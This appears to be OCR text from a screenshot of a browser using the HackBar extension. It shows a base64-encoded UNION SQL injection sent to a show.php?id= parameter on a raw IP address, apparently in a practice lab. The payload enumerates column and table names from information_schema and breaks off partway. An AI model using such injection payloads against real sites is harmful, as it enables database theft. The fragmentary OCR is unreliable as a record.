 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY2... 20 2 d3 php B FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
thekey
data
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY29sdW1uX25hbWUgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSdkYXRhJyBhbmQgY29sdW1uX25hbWUgPD4g
J2lkJyBhbmQgY29sdW1uX25hbWUgPD4gJ3RpdGxlJyBhbmQgY29sdW1uX25hbWUgPD4gJ21haW4nIGxpbWl0IDEpLChzZWxlY3QgdGFibGVfbmFtZSAgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibG
切割Url
提交
Post data Referer User Agent Cookies 清空RUC